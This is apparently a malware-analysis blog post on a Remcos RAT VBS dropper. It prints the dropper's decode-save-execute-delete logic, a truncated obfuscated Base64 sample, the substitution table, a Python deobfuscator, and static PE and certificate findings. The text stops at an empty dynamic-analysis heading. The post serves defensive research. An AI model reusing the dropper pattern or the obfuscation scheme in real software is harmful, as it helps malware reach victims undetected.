Deobfuscating Obfuscated VBS Remcos Malware: Unveiling the Techniques and Capabilities
History of Remcos Malware
Remcos, short for “Remote Control & Surveillance Software,” first emerged publicly in 2016 as a legitimate remote administration tool marketed by a company called Breaking Security for purposes like system administration and remote support [1]. Despite its legitimate claims, Remcos quickly gained notoriety in the cybersecurity community when it became evident that cybercriminals were adopting it as a Remote Access Trojan (RAT). Its ability to control machines remotely, steal credentials, log keystrokes, and perform other malicious activities made it highly attractive to attackers. Initially, Remcos was distributed through malicious email campaigns, often embedded in Microsoft Office documents containing macros. Once the victim enabled macros, the malware would download and execute, granting the attacker full access to the infected system. Over time, attackers began incorporating more sophisticated techniques, including obfuscation and encryption, to bypass detection by antivirus software and intrusion detection systems[1].
In its early versions, Remcos was often used by small-scale cybercriminals, but as its functionality expanded, it became popular in more organised cybercrime operations. The malware evolved to include advanced features such as remote desktop access, password dumping, and clipboard monitoring, making it a versatile tool for espionage, financial theft, and corporate surveillance. As Remcos evolved, security researchers noted that the malware became more difficult to detect and analyse. Obfuscation techniques, such as encoding payloads in Base64 and using digital signatures from legitimate companies (e.g., AnyDesk), allowed it to evade detection by many security tools. This constant evolution has made Remcos a persistent threat, even though its core features have remained largely the same since its inception.

Fig 1: Remcos Capabilities [1]
The latest version of Remcos, v4.9.3 Pro (2023), represents a significant evolution from its earlier iterations. Over the years, this Remote Access Trojan (RAT) has grown in sophistication, incorporating a vast array of functionalities aimed at making it a highly effective tool for attackers. Remcos is now equipped with advanced evasion techniques that help it bypass security defences, including antivirus software and network monitoring tools[2]. Additionally, it offers features for privilege escalation, allowing attackers to gain elevated access on infected systems. It also supports process injection, which enables the malware to embed itself within legitimate processes, making detection even more challenging as shown in Fig 1 [1-2]. Beyond these capabilities, Remcos has enhanced its recording functions, providing attackers with the ability to record user activity, audio, and video, further expanding its spying potential.
Overview of Obfuscated VBS Remcos Malware
Remcos is a Remote Access Trojan (RAT) widely used by attackers to gain full control over compromised systems as discussed previously. Its capabilities include keylogging, credential theft, and remote surveillance, making it a powerful tool in cyberattacks. To evade detection, Remcos is often deployed with obfuscation techniques, particularly when delivered as Visual Basic Script (VBS) files. These techniques make it fully undetectable (FUD) for the purpose to bypasss security tools such as EDR or antivirus in place.
In this blog post, the analysis of an obfuscated VBS sample of Remcos malware is presented. The sample was identified through a custom YARA rule designed to detect suspicious behaviour. The post explores the obfuscation techniques used to conceal the malicious code, with a focus on decoding Base64 strings, reverse engineering pattern-replacement mappings, and understanding how the malware leverages fake digital signatures like AnyDesk to evade detection. Through this detailed analysis, readers will gain insight into how Remcos operates in its obfuscated VBS form, offering a guide for researchers and security analysts on how to approach the detection and mitigation of such threats.
Analysis of the Malicious VBS
This section provides a detailed analysis of the malicious VBS script associated with Remcos malware. The following script demonstrates the logic used for processing Base64-encoded data, which is a common technique employed in malware to hide its payload.
Script Breakdown:
Dim encodedBase64String
encodedBase64String = "));;;qQ@@@@M@@@@@@@@E@@@@@@@@//8@@@@Lg@@@@@@@@@@@@@@@@@@Q@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@g@@@@@@@@@@4fug4@@t@@nNIbg...))M0h;;;Ghpcy...wcm9ncmFtIGNhbm5vdC...iZS...ydW4gaW4gRE9))IG1vZGUuDQ0K&&&@@@@@@@@@@@@@@@@@@...QRQ@@@@ZIYD@@KPK6GY@@@@@@@@@@@@@@@@@@@@P@@@@Lg@@L@@j@@@@@@&&&oH@@@@D4...w@@@@@@@@@@@@@@@@@@@@@@@@@@g@@@@@@@@@@E@@@@@@@@@@@@@@@@@@g@@@@@@@@@@g@@@@...@@@@@@@@@@@@@@@@@@@@E@@@@@@@@@@@@@@@@@@@@...@@C@@@@@@@@g@@@@@@@@@@@@@@@@I@@YIU@@@@E@@@@@@@@@@@@@@@@...@@@@@@@@@@@@@@@@@@@@@@@@Q@@@@@@@@@@@@@@@@I@@@@@@@@@@@@@@@@@@@@@@@@@@@@Q@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@Dg...wCoXQ@@@@@@@@@@@@@@@@@@@@@@@@...om@@g@@SFE@@@@@@@@@@@@@@@@@@@@@@@@@@YHEH@@...w@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@gg@@@@...I@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@udG;;;4d@@@@@@@@ECY...w@@@@I@@@@@@@@&&&oH@@@@@@C@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@g@@@@...gLn&&&"
If Len(encodedBase64String) = 0 Then
WScript.Quit
End If
' Main execution function
Sub Main()
' Replace patterns in the Base64 string
Dim processedBase64String
processedBase64String = ReplacePatterns(encodedBase64String)
' Decode the Base64 string into binary data
Dim binaryData
binaryData = DecodeBase64(processedBase64String)
' Check if decoding was successful
If IsEmpty(binaryData) Then
LogError "Base64 decoding failed. Exiting."
WScript.Quit
End If
' Determine the path for the temporary executable file
Dim tempFolderPath, executableFilePath
tempFolderPath = GetTemporaryFolderPath()
executableFilePath = tempFolderPath & "\.exe"
' Save the binary data to the temporary file
If Not SaveBinaryToFile(binaryData, executableFilePath) Then
LogError "Failed to save binary data to file. Exiting."
WScript.Quit
End If
' Execute the saved file
If Not ExecuteFile(executableFilePath) Then
LogError "Failed to execute the file. Exiting."
WScript.Quit
End If
' Clean up by deleting the temporary file
CleanUpFile(executableFilePath)
End Sub
Overview of the Script Functionality
The script is designed to:
- Initialize an encoded Base64 string (which is obfuscated to hide the payload).
- Replace specific patterns in the string to recover the original data.
- Decode the processed Base64 string into binary data.
- Save the decoded binary data as an executable file in a temporary folder.
- Execute the malicious binary file.
- Clean up by deleting the temporary executable file after execution.
Functions Used in the Script
- ReplacePatterns: Substitutes specific patterns in the Base64 string with the original characters to decode the payload correctly.
- DecodeBase64: Utilizes XML DOM objects to decode Base64 strings into binary format.
- SaveBinaryToFile: Saves the binary data to a specified file path.
- ExecuteFile: Executes the saved binary file using the WScript Shell.
- GetTemporaryFolderPath: Retrieves the temporary folder path where the executable will be saved.
- CleanUpFile: Deletes the temporary file after execution.
- LogError: Logs errors to a file for debugging purposes.
Understanding the Patterns in Obfuscated VBS
Upon extensive analysis of the Base64-encoded data, several key patterns were identified that are used to obfuscate the payload. These patterns serve to disguise the actual content and make it more challenging to detect and analyse the underlying malicious code.
The following table summarises the key replacements observed in the encoded string:
| Obfuscated Pattern | Original Character |
|---|---|
| ”@@” | A |
| ”))” | T |
| ”;;;” | V |
| “…“ | B |
| “&&&” | J |
These patterns are critical for understanding how the malware operates, as they hide the true nature of the data being processed. By decoding these key patterns, security analysts can recover the original payload and gain insight into the malicious activities that the VBS script is designed to execute. This knowledge is crucial for developing effective detection mechanisms and mitigating the threats posed by such obfuscated malware.

Fig 2: obsfucated strings
As illustrated in Figure 2, these transformations highlight the obfuscation techniques employed by the advasary, providing a clearer view of how the encoded Base64 data is manipulated to conceal its intent.
Deobfuscating the obfuscated VBS
After analysing the patterns used by the adversary to conceal the Base64 data, the next step is to deobfuscate the Base64 to reveal the underlying content. Researchers can employ various methods to achieve this, but it is essential to determine the most effective approach. While many may opt for tools like CyberChef and other available resources, this analysis will utilise Python for deobfuscation.
The script will leverage the substitution strings identified earlier. It is important to note that the deobfuscation process may take some time, this script took several days to achieve its intended purpose, as it involved numerous trials and errors during its development.
Deobfuscation Script
Author: Daniyyell
Date: 09/13/2024
This script is designed for deobfuscation of Base64 encoded strings.
import base64
import os
import tempfile
# Define pattern replacements
PATTERN_REPLACEMENTS = {
"@@": "A",
"))": "T",
";;;": "V",
"...": "B",
"&&&": "J"
}
def replace_patterns(encoded_str):
"""Replace specific patterns in the Base64 string."""
for pattern, replacement in PATTERN_REPLACEMENTS.items():
encoded_str = encoded_str.replace(pattern, replacement)
return encoded_str
def decode_base64(encoded_str):
"""Decode the Base64 string into binary data."""
try:
# Ensure the string is properly padded for Base64 decoding
padded_str = encoded_str + '=' * (-len(encoded_str) % 4)
return base64.b64decode(padded_str)
except (base64.binascii.Error, ValueError) as e:
log_error(f"Base64 decoding failed: {e}")
return None
def save_binary_to_file(data, file_path):
"""Save binary data to a file."""
try:
with open(file_path, 'wb') as file:
file.write(data)
return True
except IOError as e:
log_error(f"Failed to save binary data to file: {file_path} - {e}")
return False
def get_current_directory():
"""Get the path to the current working directory."""
return os.getcwd()
def clean_up_file(file_path):
"""Delete a file if it exists."""
if os.path.exists(file_path):
try:
os.remove(file_path)
except OSError as e:
log_error(f"Failed to delete file: {file_path} - {e}")
def log_error(message):
"""Log error messages to a file."""
try:
with open("error.log", "a") as log_file:
log_file.write(f"{message}\n")
except IOError as e:
print(f"Failed to write to log file: {e}")
def main():
# The malicious code here, please note that the actual Base64 is very lengthy and for the sake of the blog, a sample is used here.
encoded_base64_string = "));;;qQ@@@@M@@@@@@@@E@@@@@@@@//8@@@@Lg@@@@@@@@@@@@@@@@@@Q@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@g@@@@@@@@@@4fug4@@t@@nNIbg...))M0h;;;Ghpcy...wcm9ncmFtIGNhbm5vdC...iZS...ydW4gaW4gRE9))IG1vZGUuDQ0K&&&@@@@@@@@@@@@@@@@@@...QRQ@@@@ZIYD@@KPK6GY@@@@@@@@@@@@@@@@@@@@P@@@@Lg@@L@@j@@@@@@&&&oH@@@@D4...w@@@@@@@@@@@@@@@@@@@@@@@@@@g@@@@@@@@@@E@@@@@@@@@@@@@@@@@@g@@@@@@@@@@g@@@@...@@@@@@@@@@@@@@@@@@@@E@@@@@@@@@@@@@@@@@@@@...@@C@@@@@@@@g@@@@@@@@@@@@@@@@I@@YIU@@@@E@@@@@@@@@@@@@@@@...@@@@@@@@@@@@@@@@@@@@@@@@Q@@@@@@@@@@@@@@@@I@@@@@@@@@@@@@@@@@@@@@@@@@@@@Q@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@Dg...wCoXQ@@@@@@@@@@@@@@@@@@@@@@@@...om@@g@@SFE@@@@@@@@@@@@@@@@@@@@@@@@@@YHEH@@...w@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@gg@@@@...I@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@udG;;;4d@@@@@@@@ECY...w@@@@I@@@@@@@@&&&oH@@@@@@C@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@g@@@@...gLn&&&"
if not encoded_base64_string:
print("Base64 string is empty. Exiting.")
return
# Replace patterns in the Base64 string
processed_base64_string = replace_patterns(encoded_base64_string)
# Decode the Base64 string into binary data
binary_data = decode_base64(processed_base64_string)
if binary_data is None:
print("Base64 decoding failed. Exiting.")
return
# Determine the path for the output file in the current directory
output_file_path = os.path.join(get_current_directory(), "decoded_output.exe")
# Save the binary data to the current directory
if not save_binary_to_file(binary_data, output_file_path):
print("Failed to save binary data to file. Exiting.")
return
print(f"File saved successfully to {output_file_path}")
if __name__ == "__main__":
main()
The provided Python script is designed to deobfuscate a Base64 encoded string, specifically targeting data that may be concealed within malicious payloads. It begins by importing essential modules, including base64, which is used for decoding Base64 strings, as well as os for interacting with the operating system. The script also imports tempfile for managing temporary file storage. Within the script, a dictionary called PATTERN_REPLACEMENTS is defined, which maps specific obfuscation patterns to their corresponding original characters.
The function replace_patterns processes the encoded string by iterating through the PATTERN_REPLACEMENTS dictionary and replacing each pattern found in the string with its original character. This effectively reverses the obfuscation process. Following this, the decode_base64 function decodes the processed Base64 string into binary data. It ensures that the string is properly padded according to Base64 requirements, adding necessary padding characters if needed. If decoding fails, the function logs the error using log_error.
To save the decoded binary data, the script uses the save_binary_to_file function. This function writes the binary data to a specified file path and handles potential file writing errors by logging them to a designated log file for easier debugging. The get_current_directory function retrieves the current working directory, which is used later to determine the location for saving the decoded file. The clean_up_file function checks if a specified file exists and deletes it to avoid leaving temporary files after execution.
The script also includes the log_error function, which records error messages in a file named error.log. This feature aids in tracking issues that may arise during the script’s execution. The main functionality of the script resides in the main function, which initialises the obfuscated Base64 string (a placeholder in this case) and checks if it is empty. If the string contains data, the script replaces patterns and decodes the string, then determines the output file path in the current directory. Finally, it attempts to save the decoded binary data to that file. If the saving process is successful, a confirmation message is printed to indicate the file’s location.
The code is designed to handle various potential issues, such as empty input, decoding failures, and file, if everything goes well, the actual base64 data should be saved to decoded_output.exe which will now analyse.
The next question that arises is why the Base64 data is being saved as an executable file (.exe). In my experience, large Base64 strings are often representative of executable binaries. This association can be attributed to the fact that many malware samples are encoded in Base64 to obfuscate their true nature and evade detection by security mechanisms. Consequently, when encountering significant Base64 data, it is reasonable to suspect that it may contain a malicious payload, such as an executable file, intended to perform harmful actions when run.
Analysing the PE Statics
After recovering the binary file from the Base64 string, we can observe the following:
file decoded_output.exe
decoded_output.exe: PE32+ executable (GUI) x86-64 Mono/.Net assembly, for MS Windows

EXE Metadata
- Machine Type: AMD AMD64
- Time Stamp: 2024:09:17 00:17:39+00:00
- Image File Characteristics: Executable, No line numbers, No symbols, Large address aware
- PE Type: PE32+
- Linker Version: 48
- Code Size: 498176
- Initialized Data Size: 522240
- Uninitialized Data Size: -
- Entry Point: 0x0000
- OS Version: 4
- Image Version: -
- Subsystem Version: 4
- Subsystem: Windows GUI
- File Version Number: 1.0.0.0
- Product Version Number: 1.0.0.0
- File Flags Mask: 0x003f
- File Flags: (none)
- File OS: Win32
- Object File Type: Executable application
- File Subtype: -
- Language Code: Neutral
- Character Set: Unicode
- Comments: -
- Company Name: -
- File Description: TYIWEGDSGJK7734
- File Version: 1.0.0.0
- Internal Name: TYIWEGDSGJK7734.exe
- Legal Copyright: Copyright © 2024
- Legal Trademarks: -
- Original File Name: TYIWEGDSGJK7734.exe
- Product Name: TYIWEGDSGJK7734
- Product Version: 1.0.0.0
- Assembly Version: 1.0.0.0
Overview
The decoded executable is a Windows GUI application, likely a malware or a backdoor, given its suspicious. The following analysis discusses a malware sample identified by the name YIWEGDSGJK7734 and its executable file TYIWEGDSGJK7734.exe. This sample has been examined for its structure, functions, modules, and associated cryptographic certificates. Notably, the header indicates that the program cannot be executed in DOS mode, suggesting it is intended for a Windows environment.
Warning: !This program cannot be run in DOS mode.
File Structure
The executable file contains several key sections, each serving a specific purpose in the program’s functionality:
- .text: Contains the executable code.
- .reloc: Contains relocation information necessary for adjusting pointers at load time.
- .rsrc: Contains resources such as icons and menus.
- PDB File: Located at
C:\Users\owner\Documents\CryptoObfuscator_Output\TYIWEGDSGJK7734.pdb, indicating that debugging symbols may be available for this executable. - Version: v4.0.30319, suggesting the use of a specific .NET framework version.
Strings and Components
The analysis identifies various components within the malware, which provide insights into its functionality:
Identified Strings
- Executable Name: TYIWEGDSGJK7734.exe
- Core Libraries:
- mscorlib: The core assembly for the .NET Framework.
- System: The primary namespace for .NET applications.
Key Components and Libraries
- System.Windows.Forms: Indicates the use of Windows Forms for GUI components. The following table lists various components, their purpose, and usage in the malware:
| Component | Purpose |
|---|---|
AppDomain |
Represents an application domain, providing isolation for executing code. |
Array |
Represents a fixed-size sequence of instances of the same type. |
BitConverter |
Converts base data types to an array of bytes, and vice versa. |
DebuggableAttribute |
Indicates whether a module can be debugged. |
DESCryptoServiceProvider |
Provides a symmetric encryption algorithm (DES). |
DeflateStream |
Provides methods to compress and decompress streams using the Deflate algorithm. |
MemoryStream |
Represents a stream of data stored in memory. |
Object |
The base class for all classes in .NET. |
System.Security.Cryptography |
Namespace for cryptographic services, including secure data handling. |
Functionality Analysis
The malware exhibits several functions, including:
- Encryption/Decryption: Utilises
DESCryptoServiceProviderfor data encryption, indicating the potential for securing stolen data. - Stream Handling: Implements
MemoryStreamandDeflateStreamfor data manipulation, hinting at capabilities to handle and possibly obfuscate data. - Reflection: Uses reflection classes from
System.Reflectionto dynamically invoke methods and manipulate types, which can aid in evading detection.
Modules
The executable consists of various modules, including core .NET modules and user-defined assemblies. The inclusion of multiple namespaces suggests a comprehensive functionality, possibly designed to perform complex tasks such as network communications, data theft, and system manipulation.
Digital Signature
The malware employs a digital certificate, enhancing its legitimacy. However, details about the certificate’s issuer and the specific cryptographic algorithms used are not disclosed here. The presence of a valid certificate might be used to bypass security measures, making it more dangerous.

Fig 3: Remcos or Anydesk ?
Discovered Certificates
| Certificate Name | Description |
|---|---|
| DigiCert Assured ID Root CA | A trusted root certificate authority (CA) that validates the identity of entities, enhancing online trust. |
| DigiCert Trusted Root G4 | Another widely trusted root CA, essential for establishing secure communications and trust in digital certificates. |
| DigiCert Trusted G4 RSA4096 SHA256 TimeStamping CA | A timestamping certificate using RSA 4096 and SHA-256, ensuring the validity of digital signatures over time. |
| DigiCert Trusted G4 Code Signing RSA4096 SHA384 2021 CA | Used for code signing, this certificate verifies software authenticity and integrity with robust encryption. |
| DigiCert Timestamp 2023 | Provides timestamping services to ensure signatures remain valid even after the signing certificate expires. |
| AnyDesk Software GmbH | Associated with code signing certificates for their remote desktop software, ensuring legitimacy and trust. |
Digital Signature
The malware uses a digital certificate to enhance legitimacy. The presence of a valid certificate can potentially bypass security measures, making it more dangerous.
Malicious Program Analysis
This document provides an overview of the functions and their identifiers found within the malicious program module. The functions listed are essential for understanding the program’s behaviour and functionalities.
Function Overview
| Function Name | Identifier | Description |
|---|---|---|
| MaliciousProgram | cc75892285ced49d32cf0d8ce3c38c138 |
Main class of the malicious program. |
| AssemblyInfoAttribute | cbfffb95cee822e6c47850f80d1ece79a |
Contains assembly metadata. |
| .cctor | c52c3258cc590a0acd00cede059a6f622 |
Class constructor method. |
| Main | c600b3114052bdc48786fd2558e76e348 |
Entry point of the application. |
| Invoke | c5bd7680620f9bcf00168c3a295c36cd8 |
Executes a specific command or action. |
| get_cfbe247b6f86d61cf4c4f510d414fdc12 | get_cfbe247b6f86d61cf4c4f510d414fdc12 |
Retrieves configuration details. |
Additional Functionality
The module includes various other functions represented by their respective identifiers. Here are some notable entries:
c488c9f081c613e02ac8cb4cc9e4b02fc: Function related to network communication.c4ed3acec454f7dfd326420c58331828f: Functionality for data exfiltration.c00c2fc064618dbb3cb8796976dcdc8e1: Handles encryption processes.
Conclusion of Static Analysis
The static analysis of the malware revealed the use of multiple legitimate digital certificates, notably from DigiCert and AnyDesk Software GmbH. The presence of these certificates indicates an effort to enhance the malware’s legitimacy, potentially allowing it to bypass security measures that rely on certificate validation. This tactic underscores the increasing sophistication of malware, making it more challenging to detect and mitigate. The analysis highlights the importance of robust security practices, including continuous monitoring and validation of digital signatures to safeguard against such threats. Please note that more can be done with the binary for more statics analysis using several tools (that will be another post).
Analysing the PE Dynamics
